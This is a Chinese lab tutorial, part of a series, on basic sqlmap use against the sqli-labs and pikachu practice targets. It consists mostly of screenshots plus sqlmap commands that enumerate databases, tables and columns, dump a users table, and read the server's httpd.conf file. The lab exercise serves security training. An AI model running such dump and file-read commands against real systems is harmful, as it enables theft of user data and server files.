实战篇——SQL注入sqli-labs-master靶场实战三
实战篇——SQL注入sqli-labs-master靶场实战(3)
sqlmap基础用法


GET型:




POST型:

请求头注入(以User-Agent注入为例):


爆库:
python sqlmap.py -r C:\Users\yaogu\Desktop\sqlmap\request\1.txt --threads 10 --dbs

爆表:
python sqlmap.py -r C:\Users\yaogu\Desktop\sqlmap\request\1.txt --threads 10 -D pikachu --tables

爆字段:
python sqlmap.py -r C:\Users\yaogu\Desktop\sqlmap\request\1.txt --threads 10 -D pikachu -T users --columns

爆数据:
python sqlmap.py -r C:\Users\yaogu\Desktop\sqlmap\request\1.txt --threads 10 -D pikachu -T users --dump

读取文件:
python sqlmap.py -r C:\Users\yaogu\Desktop\sqlmap\request\1.txt --file-read C:\phpStudy\PHPTutorial\Apache\conf\httpd.conf
